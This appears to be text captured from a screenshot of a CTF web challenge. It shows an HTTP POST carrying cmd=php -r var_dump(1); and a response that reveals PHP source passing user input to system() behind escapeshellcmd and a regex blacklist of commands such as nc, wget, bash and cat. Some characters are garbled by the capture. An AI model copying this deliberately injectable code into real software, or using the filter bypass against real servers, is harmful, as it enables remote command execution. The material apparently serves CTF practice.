 请求
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: eci-2zeibg1z945y9urbg13b.cloudeci1.ichunqiu.com
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding : gzip, deflate
7 Accept-Language : zh-CN,zh;q=0.9
8 Connection : close
9 Content-Type : application/x-www-form-urlencoded
10 Content-Length : 23
11
12 cmd=php+-r+var_dump(1);
响应
Pretty Raw Hex Render
\n
int(1) <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cu
{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>